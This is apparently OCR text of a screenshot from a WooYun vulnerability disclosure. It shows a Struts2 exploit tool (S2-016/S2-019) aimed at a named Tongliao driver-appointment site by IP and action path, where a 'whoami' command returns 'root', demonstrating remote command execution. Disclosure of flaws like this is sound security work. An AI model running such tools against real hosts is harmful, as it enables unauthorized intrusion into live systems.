 通辽市驾驶人网上预约系统
Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://58.18.212.99:9084/tlwsyy/driverAction!toDriverlogin.a
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
www.wooyun.org